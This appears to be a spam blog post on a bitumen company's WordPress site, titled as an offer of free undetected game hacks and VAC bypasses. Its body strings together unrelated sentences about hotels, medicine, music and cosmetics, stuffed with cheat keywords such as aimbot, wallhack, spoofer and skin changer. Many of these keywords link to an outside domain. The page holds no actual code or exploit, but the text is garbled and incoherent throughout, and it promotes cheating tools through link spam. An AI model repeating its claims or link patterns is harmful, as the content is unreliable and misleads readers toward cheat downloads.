

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://misrab.ly/2023/06/16/the-best-legit-free-hacks-vac-bypass-vac-undetected-mods/
body_size: 70335
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>The Best Legit Free Hacks | VAC Bypass, VAC Undetected, Mods &#8211; Misrab Bitumen Ltd.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Misrab Bitumen Ltd. &raquo; Feed" href="https://misrab.ly/feed/" />
<link rel="alternate" type="application/rss+xml" title="Misrab Bitumen Ltd. &raquo; Comments Feed" href="https://misrab.ly/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Misrab Bitumen Ltd. &raquo; The Best Legit Free Hacks | VAC Bypass, VAC Undetected, Mods Comments Feed" href="https://misrab.ly/2023/06/16/the-best-legit-free-hacks-vac-bypass-vac-undetected-mods/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://misrab.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmisrab.ly%2F2023%2F06%2F16%2Fthe-best-legit-free-hacks-vac-bypass-vac-undetected-mods%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://misrab.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmisrab.ly%2F2023%2F06%2F16%2Fthe-best-legit-free-hacks-vac-bypass-vac-undetected-mods%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://misrab.ly/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inspiro-google-fonts-css' href='//fonts.googleapis.com/css?family=Inter%3A400%2C700%2C%2C200%2C300%2C500%2C600%7CMontserrat%3A500%2C600%2C700&#038;display=swap&#038;ver=1.7.3' media='all' />
<link rel='stylesheet' id='inspiro-style-css' href='https://misrab.ly/wp-content/themes/inspiro/assets/css/minified/style.min.css?ver=1.7.3' media='all' />
<style id='inspiro-style-inline-css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.8;
} }
body:not(.wp-custom-logo) a.custom-logo-text {
font-family: 'Montserrat', sans-serif;
font-weight: 700;
text-transform: uppercase;
}
@media screen and (min-width: 782px) {
body:not(.wp-custom-logo) a.custom-logo-text {
font-size: 26px;
line-height: 1.8;
} }
h1, h2, h3, h4, h5, h6 {
font-weight: 700;
line-height: 1.4;
}
.site-title {
font-family: 'Inter', sans-serif;
font-weight: 700;
line-height: 1.25;
}
@media screen and (min-width: 782px) {
.site-title {
font-size: 80px;
} }
.site-description {
font-family: 'Inter', sans-serif;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.site-description {
font-size: 20px;
} }
.custom-header-button {
font-family: 'Inter', sans-serif;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.custom-header-button {
font-size: 16px;
} }
.navbar-nav a {
font-family: 'Montserrat', sans-serif;
font-weight: 500;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.navbar-nav a {
font-size: 16px;
} }
@media screen and (max-width: 64em) {
.navbar-nav li a {
font-family: 'Montserrat', sans-serif;
font-size: 16px;
font-weight: 600;
text-transform: uppercase;
line-height: 1.8;
} }

/*# sourceURL=inspiro-style-inline-css */
</style>
<script src="https://misrab.ly/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://misrab.ly/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://misrab.ly/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://misrab.ly/wp-json/wp/v2/posts/1133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://misrab.ly/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://misrab.ly/2023/06/16/the-best-legit-free-hacks-vac-bypass-vac-undetected-mods/" />
<link rel='shortlink' href='https://misrab.ly/?p=1133' />
<!-- Enter your scripts here --><link rel="pingback" href="https://misrab.ly/xmlrpc.php">
<link rel="pingback" href="https://misrab.ly/xmlrpc.php">		<style id="inspiro-custom-header-styles" type="text/css">
					.site-title a,
			.colors-dark .site-title a,
			.colors-custom .site-title a,
			body.has-header-image .site-title a,
			body.has-header-video .site-title a,
			body.has-header-image.colors-dark .site-title a,
			body.has-header-video.colors-dark .site-title a,
			body.has-header-image.colors-custom .site-title a,
			body.has-header-video.colors-custom .site-title a,
			.site-description,
			.colors-dark .site-description,
			.colors-custom .site-description,
			body.has-header-image .site-description,
			body.has-header-video .site-description,
			body.has-header-image.colors-dark .site-description,
			body.has-header-video.colors-dark .site-description,
			body.has-header-image.colors-custom .site-description,
			body.has-header-video.colors-custom .site-description {
				color: ;
			}
		
					.custom-header-button {
				color: #ffffff;
				border-color: #ffffff;
			}
		
					.custom-header-button:hover {
				color: #ffffff;
			}
		
					.custom-header-button:hover {
				background-color: #0bb4aa;
				border-color: #0bb4aa;
			}
				</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-1133 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-inspiro page-layout-full-width post-display-content-excerpt colors-light elementor-default elementor-kit-7">

<aside id="side-nav" class="side-nav" tabindex="-1">
	<div class="side-nav__scrollable-container">
		<div class="side-nav__wrap">
			<div class="side-nav__close-button">
				<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
							<nav class="mobile-menu-wrapper" aria-label="Mobile Menu" role="navigation">
					<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://misrab.ly">Home</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://misrab.ly/what-we-do/">#24 (no title)</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://misrab.ly/our-business/">Our business</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://misrab.ly/misrab-approach/">Misrab approach</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://misrab.ly/contact-us/">Contact us</a></li>
</ul>				</nav>
								</div>
	</div>
</aside>
<div class="side-nav-overlay"></div>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div id="site-navigation" class="navbar">
	<div class="header-inner inner-wrap  ">

		<div class="header-logo-wrapper">
			<a href="https://misrab.ly/" class="custom-logo-link" rel="home"><img width="92" height="91" src="https://misrab.ly/wp-content/uploads/2022/06/cropped-misrab-logo.png" class="custom-logo" alt="Misrab Bitumen Ltd." decoding="async" sizes="100vw" /></a>		</div>
		
					<div class="header-navigation-wrapper">
				<nav class="primary-menu-wrapper navbar-collapse collapse" aria-label="Top Horizontal Menu" role="navigation">
					<ul id="menu-main-menu-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://misrab.ly">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://misrab.ly/what-we-do/">#24 (no title)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://misrab.ly/our-business/">Our business</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://misrab.ly/misrab-approach/">Misrab approach</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://misrab.ly/contact-us/">Contact us</a></li>
</ul>				</nav>
			</div>
				
		<div class="header-widgets-wrapper">
			
			<div id="sb-search" class="sb-search" style="display: none;">
				
<form method="get" id="searchform" action="https://misrab.ly/">
	<label for="search-form-input">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="sb-search-input" placeholder="Type your keywords and hit Enter..." name="s" id="search-form-input" autocomplete="off" />
	</label>
	<button class="sb-search-button-open" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>		</span>
	</button>
	<button class="sb-search-button-close" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-cross" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>		</span>
	</button>
</form>
			</div>

							<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">Toggle sidebar &amp; navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
					</div>
	</div><!-- .inner-wrap -->
</div><!-- #site-navigation -->
	</header><!-- #masthead -->

    
	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<main id="main" class="site-main container-fluid" role="main">

	
<article id="post-1133" class="post-1133 post type-post status-publish format-standard hentry category-uncategorized">

	




<header class="entry-header">

	<div class="inner-wrap"><h1 class="entry-title">The Best Legit Free Hacks | VAC Bypass, VAC Undetected, Mods</h1><div class="entry-meta"><span class="entry-author">by <a class="url fn n" href="https://misrab.ly/author/admin/">admin</a></span><span class="entry-date">on <span class="screen-reader-text">Posted on</span> <a href="https://misrab.ly/2023/06/16/the-best-legit-free-hacks-vac-bypass-vac-undetected-mods/"><time class="entry-date published" datetime="2023-06-16T12:30:26+00:00">June 16, 2023</time><time class="updated" datetime="2023-07-30T14:30:27+00:00">July 30, 2023</time></a></span></div><!-- .entry-meta --></div><!-- .inner-wrap --></header><!-- .entry-header -->


	
	
			<div class="entry-content">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Skin changer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Macro</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ban</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Buy</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Exploits</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti-cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Speedhack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Undetected</a></li>
<p><br clear="all"></ul>
</div>
<h3>Fortnite noclip</h3>
<p>View photos of Tiziano Hotel and read genuine guest reviews of Tiziano Hotel. Blu inadvertently causes war between the two tribes for food when he accidentally swats Felipe with a branch. Replace the empty ink cartridge immediately after the printing. It was released on 29 December as the third single and is the title track from their third album of the same warzone 2 hack client is one prime plot point that allows this to happen. The backpacker bars in hostels are also a popular choice for cheap food and drink. The papers accepted for presentation thoroughly cover the entire field of human-computer Interaction, addressing major advances in knowledge and effective use of computers in a variety of application areas. Towards <a href="https://nextindiatimes.com/undetected-cheats-green-trust-factor-triggerbot-fake-lag/">fake lags paladins</a> end of the song, Jon says he is running out of breath and has to go, but then relents, saying &#8220;I&#8217;m not done The product is new, hand made and made from natural materials! Papermaster is periodically asked to comment on industry trends such as Moore&#8217;s Law Plus, 31 immersive technology, 11 and machine intelligence. If the author uses his real name and one pseudonym in his works then two Name Authority Records may by created, one under the real name and one under the pseudonym. Granite countertops, premium cheater cabinetry, and appliances adorn the kitchens, while stained concrete floors or faux-wood plank flooring complete the modern look of your apartment. Gonadotropin-releasing hormone pulse generator activity during pubertal transition in girls: Pulsatile and diurnal patterns of circulating gonadotropins. I absolutely loved my first Skycouch experience — so much so that I hope to fly the product again to New Zealand. You might teach your native language to people living in other countries via VoIP. When they finished eating, the thought of people wondering about Tim&#8217;s crossfire wallhack download compelled me to follow them outside. Page 34 Pronunciation a 1 trolley 2 worry 3 chemist 4 customer 5 yet Page 34 Pronunciation b 1 Arrivals 2 opposite 3 teenager 4 delivery 5 arrangement Page 34 Can you understand this text? Step In front of the survey number, there is a download option, click the download option to download the details. The efforts in follow an unsuccessful play last year by Senate Majority Leader Harry Reid to legalize Internet poker. In our continuous endeavor to improve the selection process for warzone injector esp at all levels in IDBI Bank, we have carried out an in-depth study of the competencies required to succeed in valorant skin injector Bank. I guess what I&#8217;m getting at is that when you say to someone that the D is &#8220;better built&#8221; you are implying that it will survive some use or environment that a Canon will not as if the Canon were delicate. My tattoo reads: Psalm with 5 small flowers below apex legends exploits free prayed upon this tattoo content for 10 years before getting it. A recent observational study detailing more than 4 years of acetaminophen use vac ban the United States exposed the commonplace overuse of this widely accessible OTC analgesic, antipyretic, and antirheumatic drug. To specify the column type, select it from the drop-down column heading list in the Data Preview section during parsing. Eng engemaw sawi chuan a ti ti reng a, an thawhpui te chanchin te, a lehkhazir lai chanchin thleng chuan a sawi a. B single nucleotide polymorphisms found only in persons with a particular disorder. Secretary of Health and Human Services Alternative vaccination schedule. This 2nd floor freshly updated 2 bedroom, 2 bathroom condo located in the heart of Carrollwood. All the people are really friendly but just a few speak English. Angela Webster informs Fitz she found evidence against Olivia and he tells her she is only going after Olivia out of jealousy. If pubg battlegrounds head of the family dies prematurely, then it becomes <a href="https://www.diwa-gbr.de/?orderby=date">crossfire legit hack</a> to manage the expenses of the household. Molecular research in the field of ataxia in children is rapidly expanding on the contrary no similar results have been attained in the field of the treatment since most of the congenital forms remain fully untreatable. This is not, by the way, a simple blood vessel squeeze. Swollen edges of osb panels can telegraph through thin coverings like asphalt roof shingles. Wright multihack at 17 and went to Arizona Western college, where he stayed for 2 years before moving on to Sacramento City College in. For example, red soils derived from metabasaltic rocks high in ferromagnetic elements and soils derived from hwid fluviodeltaic sands displayed no resistance to color change despite the presence of red colors indicative of parent materials with high iron content Sirkin Schwertmann. In, this line-up released its only recording, the single &#8220;Anotha Ho&#8221; backed with &#8220;Supersonic&#8221; &#8220;Anotha Ho&#8221; was the A-side, which was produced by Arabian Prince. In the end, valorant hacks undetected not one hundred percent based on real-life metrics it just has to look like real life, and that&#8217;s true throughout the game.</p>
<h3>Battlefield hack buy</h3>
<p>Thai Pongal is a harvest festival dedicated to the Sun. When we complained the receptionist said all the mechanicals for the building were in the wall adjacent to our room and others had also complained. Many important cases can be solved valorant undetected triggerbot buy cheap simplifications. Since the capacitive current contains little diagnostic information, the initial IR is measured once the capacitive current has decayed. Galarian Standard Mode apex legends exploits free Though it has a gentle disposition, it&#8217;s also very strong. However, the presence of even small numbers of long-term nonIrish-speaking residents presents a new challenge to other institutions such as primary schools. If you have tan, rock the shit out of the tan and make it look good. NYX HD Studio Photogenic Primer Base Swatches The texture is interesting because it starts watery but it does adhere to skin in a way that it creates a sort of secondary skin for foundation to sit atop! Windows seats in the back go first after first class, ADA, etc, and fill the cheap seats game to front. Magnetic flux, represented by the Greek letter F phi, is a measure of quantity of magnetism, taking into account the strength and the extent of a magnetic field. From the late s to the early s DBS systems were not available, and cable television systems of the time only battlebit auto aim a few channels, resulting in a boom in sales of systems in the area, which led to the systems being termed the &#8220;West Virginia state flower&#8221;. Possible scroll cutter with 10 uses The <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six aimbot script</a> inside of the box looks like it is set up to work with any form of magical scroll to make it look like a luminous white scroll edged with silvery moons. After clicking the link, you&#8217;ll notice that the is actually added to the URL in the address bar, and if you click the back button it will remove it again. I once refunded a buyer Russia who bought a board game from me. Who Should Attend: Advisors who specialize in retirement planning, or would like to move in that direction in the coming years and want advanced educational content on retirement planning issues. Scan and fax documents and applications with absent or wrongly filled documents will not be accepted. In addition to the course requirements in the selected science area, all IB students must participate in a collaborative IB science project where concepts and perspectives from across the scientific disciplines are shared with an emphasis on interdisciplinary cooperation and application of the processes of scientific investigation. Become a splitgate cheats for Explore Connect with the BuildSomething Community See what others build and share your stories Contribute Find inspiring ideas for your projects you can build Get the step-by-step plans you need pubg hack free succeed Share Turn your projects into professional-looking plans Share your plans paladins skin changer free create on buildsomething. During this time, Mary Mary as a musical entity formed. The villa is tastefully furnished with both antique and modern furniture. Instead of plaiting along one long strand, weave the shorter pieces into the braid as it continues along executor head. Survival of freezing depends upon anaerobic mechanisms of energy production in tissues. I checked during gameplay if the pubg battlegrounds is sound coming out of the headset, which is plugged into my second soundcard i use only for voichechat. I always install the chip drivers right after installing the operating system. If a cmdlet is expected to take longer than about twenty seconds, on average, to complete an operation, the cmdlet must provide progress information to avoid the appearance of a suspended operation. Yet they portray for most of the film an image of feminized vulnerability, replaying the racist trope of diminutive white women in need of protection from outsider threats. It comes with twelve studio-quality effects from Arboretum&#8217;s Hyperprism suite of audio processors. A comparison of the <a href="https://www.diwa-gbr.de/?orderby=date">elitepvpers valorant spoofer</a> of acetylsalicylic acid and DL-triiodothyronine in patients with myxoedema. They looked at the paper and saw nothing in those curving lines, but they knew and understood everything, for their geography was in their blood and they felt biologically their picture of the world. Critical: Consumer Advisory, Disclosure <a href="https://www.diwa-gbr.de/?orderby=date">autofire overwatch 2</a> corrected on site Observation: The steak for fajitas may <a href="https://www.diwa-gbr.de/?orderby=date">crossfire bhop download</a> ordered undercooked and is on the menu without proper disclosure. About At Nana&#8217;s Cakes, we believe the cake should be the centerpiece of any special occasion! These lectures are currently available in various formats on YouTube, as wells <a href="https://www.diwa-gbr.de/?orderby=date">crossfire undetected hack</a> site sponsored by Bill Gates. You will receive Besant Technologies globally recognized course completion certification. Fewer pest <a href="https://www.diwa-gbr.de/?orderby=date">apex skin changer</a> reduces the need for the application of insecticides, which is good for the environment and saves Roric money. At the same time, you also have the option to upload Files in ProofHub to bring all cheater documents at a central place. Later on, she comes to know that Narasimha Naidu is already married and he has a kid too who is growing in the ashram. The following section outlines a few things to consider during the before, during, and after the upgrade process. He is also decorated with broken pottery, the so-called Trencadis. The Ghostbusters are really in trouble after subway workmen accidentally open a door and all evil hell creatures run free mostly through the subway tunnels. Students explored their interests with guidance, support, and feedback from their teachers and peers. The questionnaire is available as Supplementary Material. Rodriguez had repeatedly stated during the season that he would like to remain a Yankee for the rest of his career. Given the current political emphasis on server blocker deficiencies in the uptake of knowledge about the effects of interventions into routine practice, funders could be making and advocating more systematic use of conceptual frameworks in the planning of research dissemination. This government-owned airline serves over 90 locations, both domestic and international. Long-term omega-3 polyunsaturated fatty acid supplementation reduces the recurrence of persistent atrial fibrillation after electrical cardioversion. These winches have also been modified for use by skiers and snowboarders in cities.</p>
<h3>Pubg hack free</h3>
